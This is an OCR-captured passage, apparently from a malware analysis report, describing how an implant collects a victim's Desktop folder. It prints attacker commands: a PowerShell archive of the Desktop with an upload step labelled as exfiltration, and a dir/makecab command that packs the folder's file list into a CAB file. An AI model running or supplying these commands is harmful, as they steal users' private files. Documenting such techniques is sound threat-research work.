
the user's entire Desktop folder, which is then
exfiltrated:
^exec,powershell -Command compress-
archive -path C:\Users\USER\Desktop -
destinationpath C:\Users\USER\doc1$\
^file,upload,C:\Users\USER\doc1$
The following command allows an attacker to build
a CAB file containing the file tree of the user’s
Desktop:
^exec,cd C:\Users\USER & dir /s /b /a-
d C:\Users\USER\Desktop >
C:\Users\USER\win12 & makecab /d
CabinetName1=win34 /f